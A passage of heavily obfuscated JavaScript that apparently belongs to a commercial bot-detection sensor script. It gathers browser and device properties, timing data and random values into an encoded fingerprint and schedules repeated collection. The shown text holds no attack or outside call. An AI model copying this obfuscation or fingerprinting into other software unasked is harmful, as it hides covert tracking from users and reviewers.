f9I(wWS,rHS);});tt[wb()[st(Hs)](rh,Sq,Dr,AE)][fP()[hb(vE)](rO,rN,Sq,AHI)](F9I)[fw()[nw(vO)](PA,KHI,ER)](function(){YM.push(ds);YWS=g7()[gp(EF)](SR,L9,LU,I5)[CP()[vp(pF)].call(null,Uz,Oz,cT,Hj)](rgS[DM()[dx(H5)](Wh,Nn,BZI)](Ez,IF[rc])[DM()[dx(jR)].apply(null,[t6,UM([]),AR])](DM()[dx(Nn)](H5,B7,Er)),g7()[gp(Ld)](Th,tr,lL,sWI))[CP()[vp(pF)].call(null,Uz,Oz,CT,Hj)](rgS[lL],g7()[gp(Ld)].call(null,PA,tr,Kb,sWI))[CP()[vp(pF)](Uz,Oz,g5,Hj)](rgS[DM()[dx(H5)](Wh,KC,BZI)](Bd)[DM()[dx(jR)](t6,UM(UM({})),AR)](DM()[dx(Nn)].call(null,H5,Dq,Er)),CP()[vp(jL)].apply(null,[LQ,Bd,O6,QE]));YM.pop();});}catch(jcI){YM.splice(qz(s9I,YF),Infinity,E8);YWS=fw()[nw(H7)].apply(null,[m6,dE,Ip]);}YM.pop();};var GZS=function(){YM.push(l4);if(tt[g7()[gp(Wh)](A3,Vc,ds,Bs)][DM()[dx(jV)](hs,Cc,MG)]){tt[g7()[gp(Wh)].call(null,jF,Vc,ds,Bs)][DM()[dx(jV)].apply(null,[hs,UM(UM({})),MG])][Sm(typeof fP()[hb(AHI)],'undefined')?fP()[hb(GC)](OE,vV,O6,TG):fP()[hb(Uz)](UM(UM(YF)),Gh,p6,Ls)]()[fw()[nw(vO)].apply(null,[UM(YF),vP,ER])](function(DAI){r2S=DAI?YF:Ez;})[fw()[nw(fQ)](UM([]),F6,m6)](function(rBS){r2S=Ez;});}YM.pop();};var IvS=function(){return mYI.apply(this,[wf,arguments]);};var bXS=function(){YM.push(vq);if(UM(vDS)){try{var kZS=YM.length;var bHS=UM({});fJI=bd(fJI,wb()[st(Nn)].call(null,Th,KE,hp,Jm));if(UM(UM(tt[g7()[gp(Wh)].call(null,I5,PU,NG,Bs)]))){fJI=bd(fJI,DM()[dx(Hj)](qp,UM(YF),kp));LmI*=dO;}else{fJI=bd(fJI,g7()[gp(V8)](rO,fM,UM(YF),s6));LmI*=pF;}}catch(ZDS){YM.splice(qz(kZS,YF),Infinity,vq);fJI=bd(fJI,Sm(typeof nG()[Vz(Dq)],bd(DM()[dx(Nn)](H5,E8,qg),[][[]]))?nG()[Vz(bz)]([Kq,YF],MN,YF,rO):nG()[Vz(Oz)].call(null,K2I,b9,MWI,lT));LmI*=pF;}vDS=UM(UJ);}var UAI=Wz();var KjI=DM()[dx(Nn)](H5,D6,qg)[CP()[vp(pF)](Uz,Oz,UV,ML)](gkI(UAI));var gBS=Um(tt[g7()[gp(g5)](ER,q5,XU,Ip)].bmak[g7()[gp(kh)].apply(null,[KA,U1,UM(UM([])),t6])],MK[JM(typeof fP()[hb(Nr)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[KE,D6,T9,Rs]):fP()[hb(SO)].call(null,UM(UM(Ez)),KE,Ip,rx)]());var YHS=XV(MK[CP()[vp(Ld)].call(null,Gr,Bd,LU,BZI)]());var XDS=XV(YF);var A2S=XV(YF);var jBS=XV(YF);var DcI=XV(YF);var Z2S=XV(MK[CP()[vp(Ld)](Gr,Bd,fx,BZI)]());var Z4I=XV(YF);var mfS=XV(IF[YF]);try{var hgS=YM.length;var hBS=UM(UM(UJ));mfS=tt[g7()[gp(cT)](fj,I7,Dk,H3)](nP(wb()[st(KC)].apply(null,[g5,Dk,Ez,U7]),tt[g7()[gp(g5)].call(null,vV,q5,UM(UM([])),Ip)])||wm(tt[g7()[gp(Wh)](LQ,PU,H5,Bs)][fP()[hb(rh)].apply(null,[B1,Dr,g6,md])],Ez)||wm(tt[g7()[gp(Wh)](zc,PU,bz,Bs)][ST()[RO(Dq)].apply(null,[Oz,rP,OV,HWI])],Ez));}catch(vBS){YM.splice(qz(hgS,YF),Infinity,vq);mfS=XV(YF);}try{var YSS=YM.length;var JvS=UM([]);YHS=tt[g7()[gp(g5)].apply(null,[B1,q5,bR,Ip])][JM(typeof wb()[st(wO)],bd([],[][[]]))?wb()[st(D6)].apply(null,[JBI,OR,LA,GBI]):wb()[st(H5)].call(null,OHI,vV,rN,Hd)]?tt[g7()[gp(g5)](g5,q5,Xc,Ip)][wb()[st(H5)](OHI,jL,bR,Hd)][fP()[hb(gV)].apply(null,[H7,ER,rN,K1])]:XV(YF);}catch(O0S){YM.splice(qz(YSS,YF),Infinity,vq);YHS=XV(YF);}try{var rvS=YM.length;var W2S=UM([]);XDS=tt[g7()[gp(g5)](UM(Ez),q5,jL,Ip)][wb()[st(H5)].apply(null,[OHI,ER,Uz,Hd])]?tt[JM(typeof g7()[gp(LT)],bd('',[][[]]))?g7()[gp(p5)](QE,KHI,fx,t0I):g7()[gp(g5)](MQ,q5,UM({}),Ip)][wb()[st(H5)].call(null,OHI,f3,Bd,Hd)][wb()[st(r3)](fj,Lc,UM(UM(YF)),Rw)]:XV(MK[CP()[vp(Ld)](Gr,Bd,KE,BZI)]());}catch(pgS){YM.splice(qz(rvS,YF),Infinity,vq);XDS=XV(YF);}try{var DHS=YM.length;var ADS=UM([]);A2S=tt[g7()[gp(g5)](LQ,q5,Sq,Ip)][wb()[st(H5)].call(null,OHI,Wh,OE,Hd)]?tt[g7()[gp(g5)](H8,q5,Dc,Ip)][wb()[st(H5)].call(null,OHI,H3,wO,Hd)][nG()[Vz(fx)](IfI,Am,pF,NG)]:XV(YF);}catch(hAI){YM.splice(qz(DHS,YF),Infinity,vq);A2S=XV(MK[CP()[vp(Ld)](Gr,Bd,Gh,BZI)]());}try{var OjI=YM.length;var qXS=UM({});jBS=tt[g7()[gp(g5)](H8,q5,MQ,Ip)][JM(typeof wb()[st(PC)],bd('',[][[]]))?wb()[st(D6)](hXI,vO,Ez,H3):wb()[st(H5)].apply(null,[OHI,UM([]),ds,Hd])]?tt[g7()[gp(g5)](D6,q5,rc,Ip)][JM(typeof wb()[st(tV)],'undefined')?wb()[st(D6)](SC,UM(UM(Ez)),UM([]),Us):wb()[st(H5)].call(null,OHI,KE,UM(UM(YF)),Hd)][Sm(typeof fP()[hb(jV)],bd('',[][[]]))?fP()[hb(Nr)].apply(null,[UM([]),Hs,ER,SF]):fP()[hb(Uz)](Hs,UM(UM({})),s3,gII)]:XV(YF);}catch(nHS){YM.splice(qz(OjI,YF),Infinity,vq);jBS=XV(YF);}try{var JXS=YM.length;var hZS=UM([]);DcI=tt[g7()[gp(g5)](W7,q5,hF,Ip)][DM()[dx(cq)].call(null,xV,B1,Ew)]||(tt[DM()[dx(O5)](Ln,lC,lz)][ST()[RO(Gh)](HQ,pw,H7,QE)]&&nP(fw()[nw(vQ)](ER,qt,Ld),tt[JM(typeof DM()[dx(Dq)],'undefined')?DM()[dx(lL)](hj,Hq,vL):DM()[dx(O5)](Ln,m6,lz)][ST()[RO(Gh)](Nn,pw,H7,QE)])?tt[JM(typeof DM()[dx(A3)],bd([],[][[]]))?DM()[dx(lL)].call(null,FZI,PA,Is):DM()[dx(O5)].apply(null,[Ln,UM(UM([])),lz])][ST()[RO(Gh)](tV,pw,H7,QE)][fw()[nw(vQ)](Lc,qt,Ld)]:tt[JM(typeof DM()[dx(Wh)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[bq,gO,dA]):DM()[dx(O5)](Ln,C8,lz)][g7()[gp(xC)](VR,lb,vO,r5)]&&nP(Sm(typeof fw()[nw(tV)],'undefined')?fw()[nw(vQ)].apply(null,[UM(UM(Ez)),qt,Ld]):fw()[nw(YF)](QE,j0I,lC),tt[DM()[dx(O5)](Ln,H7,lz)][g7()[gp(xC)](Nn,lb,UM(YF),r5)])?tt[DM()[dx(O5)](Ln,gO,lz)][g7()[gp(xC)](p5,lb,fQ,r5)][fw()[nw(vQ)](YF,qt,Ld)]:XV(YF));}catch(qWS){YM.splice(qz(JXS,YF),Infinity,vq);DcI=XV(YF);}try{var j0S=YM.length;var OHS=UM(UM(UJ));Z2S=tt[g7()[gp(g5)].call(null,bR,q5,KC,Ip)][fw()[nw(xc)].apply(null,[ER,Hx,vR])]||(tt[DM()[dx(O5)](Ln,UM(UM(YF)),lz)][ST()[RO(Gh)](hs,pw,H7,QE)]&&nP(g7()[gp(gV)](LA,Zw,f3,vr),tt[DM()[dx(O5)].call(null,Ln,MQ,lz)][ST()[RO(Gh)](hF,pw,H7,QE)])?tt[DM()[dx(O5)](Ln,Ld,lz)][JM(typeof ST()[RO(XU)],bd(DM()[dx(Nn)].apply(null,[H5,LU,qg]),[][[]]))?ST()[RO(H7)](B7,BE,g3,PgI):ST()[RO(Gh)].apply(null,[gO,pw,H7,QE])][g7()[gp(gV)](UM({}),Zw,jF,vr)]:tt[DM()[dx(O5)].call(null,Ln,UM(UM([])),lz)][g7()[gp(xC)].call(null,UM(UM({})),lb,g5,r5)]&&nP(g7()[gp(gV)].call(null,Dk,Zw,KC,vr),tt[DM()[dx(O5)].apply(null,[Ln,UM(UM({})),lz])][Sm(typeof g7()[gp(AHI)],bd('',[][[]]))?g7()[gp(xC)](Wh,lb,Th,r5):g7()[gp(p5)](g5,Ys,D6,lT)])?tt[DM()[dx(O5)].apply(null,[Ln,KA,lz])][g7()[gp(xC)](UM(UM(YF)),lb,Dr,r5)][Sm(typeof g7()[gp(GC)],bd([],[][[]]))?g7()[gp(gV)].apply(null,[LU,Zw,H8,vr]):g7()[gp(p5)].call(null,B7,KT,Oz,Qj)]:XV(IF[YF]));}catch(K9I){YM.splice(qz(j0S,YF),Infinity,vq);Z2S=XV(IF[YF]);}try{var j4I=YM.length;var dSS=UM(UM(UJ));Z4I=nP(fP()[hb(U3)].call(null,tV,fj,tV,Xw),tt[g7()[gp(g5)](gO,q5,UM(YF),Ip)])&&Sm(typeof tt[g7()[gp(g5)](Dr,q5,UM(UM([])),Ip)][fP()[hb(U3)](Dk,rO,tV,Xw)],fw()[nw(Nn)](B1,xb,H8))?tt[g7()[gp(g5)].call(null,pF,q5,A3,Ip)][JM(typeof fP()[hb(P8)],bd([],[][[]]))?fP()[hb(Uz)](fx,Uz,th,NR):fP()[hb(U3)](UV,p5,tV,Xw)]:XV(YF);}catch(d4I){YM.splice(qz(j4I,YF),Infinity,vq);Z4I=XV(YF);}bIS=tt[wb()[st(Oz)](VQ,H5,X6,bF)](Um(tt[g7()[gp(g5)].call(null,UM([]),q5,wO,Ip)].bmak[g7()[gp(kh)](UM(UM(Ez)),U1,MQ,t6)],DL(vvS,vvS)),O5);TAI=tt[wb()[st(Oz)](VQ,UM(UM({})),Hq,bF)](Um(bIS,IF[LT]),O5);var JAI=tt[JM(typeof DM()[dx(Nr)],bd('',[][[]]))?DM()[dx(lL)](bII,UM(UM({})),XU):DM()[dx(g5)](I5,Hs,MP)][g7()[gp(MQ)](hF,I0I,C8,Cc)]();var cvS=tt[wb()[st(Oz)].call(null,VQ,OE,Sq,bF)](Um(DL(JAI,gN),MK[fP()[hb(SO)](UM([]),UM(UM(YF)),Ip,rx)]()),O5);var MDS=DM()[dx(Nn)](H5,p5,qg)[JM(typeof CP()[vp(LT)],bd([],[][[]]))?CP()[vp(Nn)].apply(null,[qT,wZI,hp,k9]):CP()[vp(pF)](Uz,Oz,fx,ML)](JAI);MDS=bd(MDS[DM()[dx(H5)].call(null,Wh,UM(UM(Ez)),sM)](IF[lL],IF[bz]),cvS);GZS();var HvS=RAI();var hfS=YLI(HvS,H7);var M0S=hfS[MK[wb()[st(Dc)].apply(null,[LT,lT,lT,ADI])]()];var FWS=hfS[YF];var MZS=hfS[IF[rc]];var fZS=hfS[Bd];var GXS=tt[g7()[gp(g5)](UM(UM(YF)),q5,Dk,Ip)][fw()[nw(Q9)](Th,T1,Sj)]?YF:IF[lL];var UXS=tt[g7()[gp(g5)](zc,q5,UM([]),Ip)][fw()[nw(Hq)](NG,m1,pF)]?YF:Ez;var JjI=tt[JM(typeof g7()[gp(Nr)],bd([],[][[]]))?g7()[gp(p5)](lC,fDI,LA,BXI):g7()[gp(g5)](g5,q5,UM([]),Ip)][Sm(typeof g7()[gp(LA)],'undefined')?g7()[gp(Nr)].apply(null,[PA,sb,I5,Kb]):g7()[gp(p5)](UM(UM([])),xII,rO,cN)]?YF:Ez;var O4I=[CM(lJ,[JM(typeof fP()[hb(Cc)],'undefined')?fP()[hb(Uz)](Uz,UM({}),sj,l4):fP()[hb(s6)](UM(UM(YF)),OR,vQ,lb),UAI]),CM(lJ,[Sm(typeof wb()[st(gO)],'undefined')?wb()[st(kHI)](ER,UM({}),jR,rm):wb()[st(D6)](Is,hp,KE,vBI),R6(QH,[])]),CM(lJ,[ST()[RO(EQ)](P8,Vt,Bd,Wh),M0S]),CM(lJ,[fw()[nw(dh)](VR,w7,qp),FWS]),CM(lJ,[wb()[st(JO)](fE,Dq,Nn,vF),MZS]),CM(lJ,[g7()[gp(U3)](E8,L7,r6,lC),fZS]),CM(lJ,[CP()[vp(LT)](R8,Bd,Ld,tb),GXS]),CM(lJ,[g7()[gp(B7)](Xc,xL,hF,kHI),UXS]),CM(lJ,[g7()[gp(cq)](NG,kF,LU,m6),JjI]),CM(lJ,[Sm(typeof wb()[st(AHI)],'undefined')?wb()[st(dC)].apply(null,[SR,UM([]),bz,v5]):wb()[st(D6)](EgI,Uz,OE,n6),bIS]),CM(lJ,[wb()[st(kR)].apply(null,[YF,O5,BE,mb]),IfS]),CM(lJ,[wb()[st(dc)](r3,LQ,B1,qP),YHS]),CM(lJ,[nG()[Vz(rN)](Mr,xw,Bd,UV),XDS]),CM(lJ,[JM(typeof g7()[gp(t6)],bd([],[][[]]))?g7()[gp(p5)].call(null,SR,hp,jL,RHI):g7()[gp(GQ)].apply(null,[tV,j1,EC,BE]),A2S]),CM(lJ,[fw()[nw(AHI)](UM(UM(Ez)),jn,MfI),jBS]),CM(lJ,[wb()[st(vc)](wQ,Ez,gO,bw),Z2S]),CM(lJ,[Sm(typeof fP()[hb(LT)],'undefined')?fP()[hb(cq)](UM(UM({})),SR,jQ,Bb):fP()[hb(Uz)](fj,OE,tfI,YfI),DcI]),CM(lJ,[wb()[st(vHI)].call(null,hs,Bd,KE,vP),Z4I]),CM(lJ,[CP()[vp(bz)](SWI,Bd,EC,xw),fbI()]),CM(lJ,[JM(typeof g7()[gp(LA)],'undefined')?g7()[gp(p5)](UM(UM({})),B0I,O6,r5):g7()[gp(vr)].apply(null,[g5,Xk,Bd,ds]),KjI]),CM(lJ,[fw()[nw(VQ)](cT,C,pq),MDS]),CM(lJ,[fP()[hb(GQ)](ER,LQ,UV,lx),gBS]),CM(lJ,[fw()[nw(Sj)].apply(null,[p5,BM,NG]),r2S])];var dWS=gg(O4I,LmI);var ZHS;return YM.pop(),ZHS=dWS,ZHS;};var RAI=function(){return mYI.apply(this,[OW,arguments]);};var qIS=function(){YM.push(gII);var NHS;return NHS=[CM(lJ,[nG()[Vz(hp)].call(null,ZQ,FSI,Bd,fx),DM()[dx(Nn)](H5,NG,vP)]),CM(lJ,[g7()[gp(T9)](UM({}),v5,r6,B1),N9I?N9I[fP()[hb(PA)](fx,UM(YF),W7,k3)]():DM()[dx(Nn)].apply(null,[H5,UM(Ez),vP])]),CM(lJ,[fw()[nw(OHI)].apply(null,[vV,vh,L5]),lZS||DM()[dx(Nn)](H5,NG,vP)])],YM.pop(),NHS;};var QHS=function(){YM.push(bYI);if(gVI&&UM(gVI[DM()[dx(V8)](jR,lT,Zx)])){gVI=tt[ST()[RO(YF)](wO,hC,Oz,d6)][DM()[dx(hs)](VQ,zc,Gp)](gVI,zwI(),CM(lJ,[DM()[dx(V8)](jR,XU,Zx),UM(UM([]))]));}YM.pop();};var n0S=function(){YM.push(LfI);p2S=UM(UM({}));var tXS=fnI();nZS=tt[fw()[nw(LQ)].call(null,I5,MG,QR)](function(){YM.push(B0I);AHS=CGI();s4I=IMI(PJ,[]);d0S=BzI();BXS=tt[fw()[nw(LQ)](hp,Lb,QR)](function RXS(){YM.push(tWI);var TZS;return TZS=dzI()[fP()[hb(O6)](ER,NG,vV,wlI)](function PBS(f0S){YM.push(vSI);while(YF)switch(f0S[g7()[gp(bz)](UM({}),Ch,Dr,dh)]=f0S[DM()[dx(jL)].apply(null,[r6,Ln,CA])]){case IF[lL]:H2S=IMI(fS,[]);k0S=IMI(Rv,[]);lSS=DM()[dx(Nn)](H5,ds,gs)[CP()[vp(pF)].call(null,Uz,Oz,KE,MV)](AnI(),fP()[hb(EC)].call(null,UM(UM(YF)),A3,Dk,z6))[CP()[vp(pF)](Uz,Oz,f3,MV)](lBS);BAI=SUI();w2S=IMI(vB,[]);YjI=M1I();nXS=NwI();rXS=SnI();f0S[DM()[dx(jL)](r6,Kb,CA)]=O5;{var P2S;return P2S=dzI()[g7()[gp(jL)](pF,G0I,UM({}),LU)](SGI()),YM.pop(),P2S;}case O5:HcI=f0S[g7()[gp(fQ)](tV,qr,UM(Ez),MQ)];n2S=tt[fw()[nw(LQ)](UM({}),J7,QR)](function(){ScI=IMI(O0,[]);m2S=QzI();YM.push(HYI);LcI=nc(Yf,[]);jIS=IMI(OW,[]);qSS=tt[fw()[nw(LQ)](UV,W5,QR)](function H4I(){YM.push(VO);var AXS;var WZS;return WZS=dzI()[JM(typeof fP()[hb(zA)],bd('',[][[]]))?fP()[hb(Uz)].call(null,UM(UM([])),A3,tfI,Rc):fP()[hb(O6)](Bd,wO,vV,r1)](function h9I(C2S){YM.push(dII);while(YF)switch(C2S[g7()[gp(bz)].call(null,jR,Fw,H3,dh)]=C2S[DM()[dx(jL)](r6,p5,SvI)]){case IF[lL]:if(SDS){C2S[DM()[dx(jL)](r6,UM(UM([])),SvI)]=Bd;break;}C2S[Sm(typeof DM()[dx(r6)],'undefined')?DM()[dx(jL)](r6,UM(YF),SvI):DM()[dx(lL)](nO,UM(UM([])),QHI)]=MK[g7()[gp(Ip)].apply(null,[UM([]),JU,UM([]),QR])]();{var mDS;return mDS=dzI()[g7()[gp(jL)](rc,P5,H3,LU)](AzI()),YM.pop(),mDS;}case Bd:AXS=fnI();ggS=qz(AXS,tXS);if(G1I){LLI=O5;K7I(UM([]));}rNI=UM(UM(UJ));case Ld:case DM()[dx(Dk)].call(null,TE,gO,Jn):{var BBS;return BBS=C2S[Sm(typeof nG()[Vz(Dr)],'undefined')?nG()[Vz(Lc)](Us,E6,H7,lL):nG()[Vz(Oz)].apply(null,[CO,fII,W0I,E8])](),YM.pop(),BBS;}}YM.pop();},null,null,null,tt[wb()[st(Hs)](rh,Ln,Ld,Xw)]),YM.pop(),WZS;},Ez);rNI=UM(UM(FW));YM.pop();EdI=UM(FW);},Ez);EdI=UM(UM([]));QdI=UM(FW);case KE:case Sm(typeof DM()[dx(Fs)],bd('',[][[]]))?DM()[dx(Dk)].apply(null,[TE,ER,m5]):DM()[dx(lL)](gYI,Lc,Iq):{var HWS;return HWS=f0S[nG()[Vz(Lc)].apply(null,[Us,rDI,H7,OR])](),YM.pop(),HWS;}}YM.pop();},null,null,null,tt[wb()[st(Hs)](rh,jF,UM(YF),Zz)]),YM.pop(),TZS;},Ez);QdI=UM(UM([]));YM.pop();BQI=UM([]);},Ez);YM.pop();BQI=UM(UJ);};var z2S=function(){var mBS=W5I();var VIS=mBS[Ez];YM.push(sII);var WHS=mBS[MK[CP()[vp(Ld)](Gr,Bd,Th,lr)]()];if(UM(KUI)&&(wm(VIS,XV(YF))||wm(jhI,p5))){rIS();KUI=UM(UM(FW));}if(JM(WHS,XV(YF))||pT(fBS,WHS)||GBS){GBS=UM(FW);var qvS;return YM.pop(),qvS=UM(UJ),qvS;}var wDS;return YM.pop(),wDS=UM({}),wDS;};var XVI=function(tZS,Q2S){YM.push(Nx);var S9I=wm(arguments[Sm(typeof fw()[nw(s6)],bd('',[][[]]))?fw()[nw(Ez)](UM(YF),M1,Dc):fw()[nw(YF)](Th,LQ,JR)],lL)&&Sm(arguments[lL],undefined)?arguments[IF[rc]]:UM({});fBS++;KUI=UM({});AJI();if(JM(Q2S,UM(UM(FW)))){qLI[g7()[gp(C8)].call(null,pF,gb,OV,N3)]=UM(UM(UJ));var SfS=UM([]);var E0S=tZS[wb()[st(sWI)](EQ,cT,Sq,fb)];var HAI=tZS[wb()[st(EF)](Lj,PA,lL,pp)];var kgS;if(Sm(HAI,undefined)&&wm(HAI[fw()[nw(Ez)].apply(null,[UM(UM(Ez)),M1,Dc])],Ez)){try{var CvS=YM.length;var Q0S=UM(UM(UJ));kgS=tt[Sm(typeof fw()[nw(vE)],'undefined')?fw()[nw(W7)](UM(UM(YF)),DU,fj):fw()[nw(YF)].call(null,UM(UM(YF)),NO,ET)][wb()[st(bR)](nj,OE,UM(YF),jG)](HAI);}catch(lXS){YM.splice(qz(CvS,YF),Infinity,Nx);}}if(Sm(E0S,undefined)&&JM(E0S,IF[H5])&&Sm(kgS,undefined)&&kgS[fP()[hb(kb)].call(null,Sq,Ln,Bs,AU)]&&JM(kgS[fP()[hb(kb)](Nn,OV,Bs,AU)],UM(UM({})))){SfS=UM(UM(FW));qLI[fP()[hb(rN)](LA,B7,HQ,Y1)]=IF[lL];var kIS=zYI(qPI(pxI));var HXS=tt[wb()[st(Oz)].apply(null,[VQ,lL,H7,hd])](Um(fnI(),gN),O5);qLI[wb()[st(W7)](B7,Ls,VR,fWI)]=HXS;if(Sm(kIS,undefined)&&UM(tt[g7()[gp(Dr)](UM({}),C7,cT,A3)](kIS))&&wm(kIS,Ez)){if(wm(HXS,Ez)&&wm(kIS,HXS)){qLI[wb()[st(Sq)].call(null,OV,H7,hs,Wk)]=tt[g7()[gp(g5)](CT,GM,UM(UM(YF)),Ip)][fw()[nw(LQ)].call(null,H5,mw,QR)](function(){AUI();},DL(qz(kIS,HXS),gN));}else{qLI[JM(typeof wb()[st(jQ)],bd('',[][[]]))?wb()[st(D6)](T9,KA,UM(UM([])),BA):wb()[st(Sq)](OV,PA,Th,Wk)]=tt[g7()[gp(g5)](lT,GM,UM(UM({})),Ip)][fw()[nw(LQ)](W7,mw,QR)](function(){AUI();},DL(KPI,gN));}}else{qLI[Sm(typeof wb()[st(X6)],bd('',[][[]]))?wb()[st(Sq)](OV,Hs,fx,Wk):wb()[st(D6)](s3,p5,UM([]),Z0I)]=tt[g7()[gp(g5)](SR,GM,Gh,Ip)][fw()[nw(LQ)](EQ,mw,QR)](function(){AUI();},DL(KPI,gN));}}if(JM(SfS,UM(UM(UJ)))){qLI[Sm(typeof fP()[hb(z3)],bd([],[][[]]))?fP()[hb(rN)](hs,KE,HQ,Y1):fP()[hb(Uz)].call(null,hs,UM(Ez),gvI,TZI)]++;if(pT(qLI[fP()[hb(rN)](QE,Hs,HQ,Y1)],Bd)){qLI[wb()[st(Sq)].call(null,OV,fQ,m6,Wk)]=tt[g7()[gp(g5)](Nn,GM,f3,Ip)][fw()[nw(LQ)](EQ,mw,QR)](function(){AUI();},gN);}else{qLI[wb()[st(Sq)].call(null,OV,UM(UM([])),LT,Wk)]=tt[g7()[gp(g5)].apply(null,[C8,GM,g5,Ip])][fw()[nw(LQ)](KE,mw,QR)](function(){AUI();},IF[Dk]);qLI[fw()[nw(I5)].apply(null,[UM(YF),Hp,YF])]=UM(UM(FW));qLI[fP()[hb(rN)].call(null,Lc,UM(UM(Ez)),HQ,Y1)]=Ez;}}}else if(S9I){WLI(tZS,S9I);}YM.pop();};var K7I=function(ASS){YM.push(KHI);var TcI=wm(arguments[fw()[nw(Ez)](vV,E1,Dc)],IF[YF])&&Sm(arguments[YF],undefined)?arguments[YF]:UM({});var xfS=wm(arguments[fw()[nw(Ez)](EQ,E1,Dc)],IF[rc])&&Sm(arguments[lL],undefined)?arguments[lL]:UM([]);var pWS=wm(arguments[fw()[nw(Ez)](fQ,E1,Dc)],IF[hs])&&Sm(arguments[Bd],undefined)?arguments[MK[g7()[gp(Ip)].call(null,fV,Z1,CT,QR)]()]:UM(FW);var dDS=wm(arguments[fw()[nw(Ez)].call(null,KC,E1,Dc)],H7)&&Sm(arguments[H7],undefined)?arguments[IF[Kb]]:UM([]);var rWS=UM(UM(UJ));var EIS=gIS&&jDS(TcI,xfS,pWS,dDS);var kHS=UM(EIS)&&qgS(ASS);var ZWS=z2S();if(dDS&&UM(EIS)){YM.pop();return;}if(EIS){rRI();l3I();jhI=bd(jhI,IF[YF]);rWS=UM(UM({}));sAI--;bSS--;}else if(Sm(ASS,undefined)&&JM(ASS,UM(UM([])))){if(kHS){rRI();l3I();jhI=bd(jhI,YF);rWS=UM(UM({}));}}else if(kHS||ZWS){rRI();l3I();jhI=bd(jhI,IF[YF]);rWS=UM(UM({}));}YM.pop();if(IZS){if(UM(rWS)){rRI();l3I();}}};var qgS=function(T0S){YM.push(Jr);var ODS=XV(IF[YF]);var D4I=XV(YF);var lfS=UM([]);if(x2S){try{var hjI=YM.length;var mgS=UM({});if(JM(qLI[g7()[gp(C8)](UM([]),Lb,Dk,N3)],UM(UM(UJ)))&&JM(qLI[fw()[nw(I5)].apply(null,[UM({}),x0,YF])],UM({}))){ODS=tt[wb()[st(Oz)](VQ,UM(UM(Ez)),UM(YF),Q7)](Um(fnI(),gN),O5);var EvS=qz(ODS,qLI[wb()[st(W7)].apply(null,[B7,PC,Xc,C5])]);D4I=WcI();var dcI=UM([]);if(JM(D4I,tt[g7()[gp(cT)](KA,Gx,P8,H3)][Sm(typeof g7()[gp(LA)],bd([],[][[]]))?g7()[gp(ks)].apply(null,[f3,YP,KA,dC]):g7()[gp(p5)](KE,Jc,Th,jc)])||wm(D4I,Ez)&&HM(D4I,bd(ODS,U9I))){dcI=UM(UM({}));}if(JM(T0S,UM(UJ))){if(JM(dcI,UM(UM(UJ)))){if(Sm(qLI[wb()[st(Sq)](OV,jR,Dc,mn)],undefined)&&Sm(qLI[wb()[st(Sq)](OV,UM({}),O5,mn)],null)){tt[g7()[gp(g5)].call(null,Ls,Yp,Ls,Ip)][fw()[nw(IC)](UM(YF),gd,Ez)](qLI[wb()[st(Sq)](OV,Dr,hs,mn)]);}qLI[wb()[st(Sq)].call(null,OV,LU,UM(YF),mn)]=tt[g7()[gp(g5)](hs,Yp,Ln,Ip)][fw()[nw(LQ)](PC,lP,QR)](function(){AUI();},DL(qz(D4I,ODS),gN));qLI[fP()[hb(rN)].call(null,H7,Cc,HQ,xz)]=Ez;}else{lfS=UM(UM({}));}}else{var PHS=UM(FW);if(wm(qLI[JM(typeof wb()[st(UV)],bd('',[][[]]))?wb()[st(D6)](CZI,H3,UM([]),ls):wb()[st(W7)].apply(null,[B7,KE,UM({}),C5])],Ez)&&pT(EvS,qz(KPI,U9I))){PHS=UM(UM({}));}if(JM(dcI,UM(UM(UJ)))){var JSS=DL(qz(D4I,ODS),gN);if(Sm(qLI[Sm(typeof wb()[st(Gh)],bd('',[][[]]))?wb()[st(Sq)](OV,C8,fQ,mn):wb()[st(D6)](vSI,Hs,H3,YHI)],undefined)&&Sm(qLI[wb()[st(Sq)](OV,SR,UM([]),mn)],null)){tt[g7()[gp(g5)].call(null,Wh,Yp,Nn,Ip)][fw()[nw(IC)].call(null,O5,gd,Ez)](qLI[wb()[st(Sq)].call(null,OV,Uh,bR,mn)]);}qLI[JM(typeof wb()[st(Nc)],bd('',[][[]]))?wb()[st(D6)](U0I,pF,UM(UM([])),d0I):wb()[st(Sq)](OV,hs,Oz,mn)]=tt[g7()[gp(g5)](UM(UM({})),Yp,UM(UM([])),Ip)][fw()[nw(LQ)].call(null,fx,lP,QR)](function(){AUI();},DL(qz(D4I,ODS),gN));}else if((JM(qLI[wb()[st(W7)].apply(null,[B7,A3,lC,C5])],XV(YF))||JM(PHS,UM(UM(UJ))))&&(JM(D4I,XV(YF))||dcI)){if(Sm(qLI[JM(typeof wb()[st(Bs)],bd([],[][[]]))?wb()[st(D6)](As,UM(UM(YF)),bR,QE):wb()[st(Sq)](OV,vV,fx,mn)],undefined)&&Sm(qLI[wb()[st(Sq)].apply(null,[OV,W7,bz,mn])],null)){tt[g7()[gp(g5)].apply(null,[Kb,Yp,UV,Ip])][fw()[nw(IC)].call(null,YF,gd,Ez)](qLI[wb()[st(Sq)].call(null,OV,UM({}),wO,mn)]);}lfS=UM(UM(FW));}}}}catch(WBS){YM.splice(qz(hjI,YF),Infinity,Jr);}}if(JM(lfS,UM(UM({})))){qLI[fw()[nw(Wh)].apply(null,[Ez,KI,Bs])]|=wEI;}var kvS;return YM.pop(),kvS=lfS,kvS;};var jDS=function(YAI,Y4I,tDS,JBS){var PXS=UM(FW);var RjI=wm(bSS,Ez);var FAI=wm(sAI,Ez);var QAI=YAI||tDS||JBS;YM.push(tN);var TXS=QAI?RjI&&FAI:FAI;var cDS=QAI||Y4I;if(x2S&&cDS&&TXS&&TsI(Y4I)){PXS=UM(UM(FW));if(Y4I){qLI[fw()[nw(Wh)].apply(null,[fV,qM,Bs])]|=FTI;}else if(YAI){qLI[fw()[nw(Wh)](LQ,qM,Bs)]|=TRI;}else if(tDS){qLI[fw()[nw(Wh)](H3,qM,Bs)]|=GRI;}else if(JBS){qLI[JM(typeof fw()[nw(fE)],'undefined')?fw()[nw(YF)].apply(null,[A3,fs,FZI]):fw()[nw(Wh)](m6,qM,Bs)]|=RRI;}}var pjI;return YM.pop(),pjI=PXS,pjI;};var WcI=function(){var bvS=zYI(qPI(pxI));YM.push(BC);bvS=JM(bvS,undefined)||tt[g7()[gp(Dr)].call(null,Cc,jI,Xc,A3)](bvS)||JM(bvS,XV(YF))?tt[g7()[gp(cT)].call(null,YF,AL,ER,H3)][g7()[gp(ks)](EC,MO,r6,dC)]:bvS;var EfS;return YM.pop(),EfS=bvS,EfS;};var zYI=function(KcI){return 